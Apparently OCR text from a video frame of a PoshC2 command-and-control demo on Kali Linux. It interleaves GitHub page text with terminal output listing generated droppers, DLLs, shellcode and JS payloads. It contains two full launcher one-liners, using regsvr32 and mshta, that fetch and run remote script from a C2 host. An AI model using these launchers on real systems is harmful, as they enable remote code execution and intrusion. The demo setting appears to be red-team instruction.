 PoshC2/resources/paylo...
kali@kali: /tmp
03:27 PM
PoshC2/resources/payload-templates at master · nettitude/PoshC2 · GitHub - Mozilla Firefox
PoshC2/resources/paylo
https://github.com/nettitude/PoshC2/tree/master/resources/payload-templates
Kali Linux
Kali Training
Kali
kali@kali: /tmp
File Actions Edit View Help
kali@kali: /tmp
kali@kali: ~
kali@kali: ~
nettitude / PoshC2
Notifications
Star 768
Fork 180
Code
Issues 8
HTA Payload written to: /var/poshc2/StreamDemo/payloads/Launcher.hta
regsvr32 /s /n /u /i:https://192.168.58.133/cisben/marketq/_rg scrobj.dll
mshta.exe vbscript:GetObject("script:https://192.168.58.133/cisben/marketq/_cs")(window.close)
Go to file
Payloads/droppers using shellcode:
0 History
C# Powershell v2 EXE written to: /var/poshc2/StreamDemo/payloads/dropper_cs_ps_v2.exe
C# Powershell v4 EXE written to: /var/poshc2/StreamDemo/payloads/dropper_cs_ps_v4.exe
C# Dropper EXE written to: /var/poshc2/StreamDemo/payloads/dropper_cs.exe
C# PBind Powershell v4 EXE written to: /var/poshc2/StreamDemo/payloads/dropper_cs_ps_pbind_v4.exe
C# PBind Dropper EXE written to: /var/poshc2/StreamDemo/payloads/pbind_cs.exe
C# FComm Dropper EXE written to: /var/poshc2/StreamDemo/payloads/fcomm_cs.exe
C++ DLL that loads CLR v2.0.50727 or v4.0.30319 - DLL Export (VoidFunc):
Payload written to: /var/poshc2/StreamDemo/payloads/Posh_v2_x86.dll
Payload written to: /var/poshc2/StreamDemo/payloads/Posh_v2_x64.dll
Payload written to: /var/poshc2/StreamDemo/payloads/Posh_v4_x86.dll
Payload written to: /var/poshc2/StreamDemo/payloads/Posh_v4_x64.dll
Payload written to: /var/poshc2/StreamDemo/payloads/Sharp_v4_x86.dll
Payload written to: /var/poshc2/StreamDemo/payloads/Sharp_v4_x64.dll
Payload written to: /var/poshc2/StreamDemo/payloads/PBind_v4_x86.dll
Payload written to: /var/poshc2/StreamDemo/payloads/PBind_v4_x64.dll
Payload written to: /var/poshc2/StreamDemo/payloads/PBindSharp_v4_x86.dll
Payload written to: /var/poshc2/StreamDemo/payloads/PBindSharp_v4_x64.dll
Payload written to: /var/poshc2/StreamDemo/payloads/FCommSharp_v4_x86.dll
Payload written to: /var/poshc2/StreamDemo/payloads/FCommSharp_v4_x64.dll
Shellcode that loads CLR v2.0.50727 or v4.0.30319:
Payload written to: /var/poshc2/StreamDemo/payloads/Posh_v2_x86_Shellcode.bin
Payload written to: /var/poshc2/StreamDemo/payloads/Posh_v2_x64_Shellcode.bin
Payload written to: /var/poshc2/StreamDemo/payloads/Posh_v4_x86_Shellcode.bin
Payload written to: /var/poshc2/StreamDemo/payloads/Posh_v4_x64_Shellcode.bin
Payload written to: /var/poshc2/StreamDemo/payloads/Sharp_v4_x86_Shellcode.bin
Payload written to: /var/poshc2/StreamDemo/payloads/Sharp_v4_x64_Shellcode.bin
Payload written to: /var/poshc2/StreamDemo/payloads/PBind_v4_x86_Shellcode.bin
Payload written to: /var/poshc2/StreamDemo/payloads/PBind_v4_x64_Shellcode.bin
Payload written to: /var/poshc2/StreamDemo/payloads/PBindSharp_v4_x86_Shellcode.bin
Payload written to: /var/poshc2/StreamDemo/payloads/PBindSharp_v4_x64_Shellcode.bin
Payload written to: /var/poshc2/StreamDemo/payloads/FCommSharp_v4_x86_Shellcode.bin
Payload written to: /var/poshc2/StreamDemo/payloads/FCommSharp_v4_x64_Shellcode.bin
DotNet2JS Payloads:
Payload written to: /var/poshc2/StreamDemo/payloads/Posh_v2_DotNet2JS.js
Payload written to: /var/poshc2/StreamDemo/payloads/Posh_v2_DotNet2JS.b64
Payload written to: /var/poshc2/StreamDemo/payloads/Posh_v4_DotNet2JS.js
15 months ago
12 months ago
8 months ago
8 months ago
8 months ago
4 months ago
4 months ago
4 months ago
4 months ago
4 months ago
4 months ago
4 months ago
4 mo
csc.cs Refactor PoshC2's internals
dropper.c Refactored C2 Server & Payloads